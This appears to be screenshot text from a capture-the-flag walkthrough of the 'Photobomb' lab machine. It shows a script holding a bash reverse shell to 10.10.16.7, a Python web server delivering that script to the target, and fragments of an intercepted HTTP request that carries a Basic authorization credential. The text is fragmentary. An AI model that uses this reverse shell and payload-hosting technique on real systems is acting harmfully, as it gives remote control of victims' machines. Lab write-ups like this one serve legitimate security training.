 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dr4ks.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.7/1337 0>&1
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server --bind 10.10.16.7 8080
Serving HTTP on 10.10.16.7 port 8080 (http://10.10.16.7:8080/) ...
10.10.11.182 - - [18/Jan/2024 14:38:46] "GET /dr4ks.sh HTTP/1.1" 200 -
GET:favicon.ico
GET:paul-skorupskas-7KLa-xLbSXA-unsplash.jpg
GET:printer
GET:styles.css
Contexts
Sites
1
2
Request
Method
Text
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
92
Origin: https://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: keep-alive
Referer: https://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document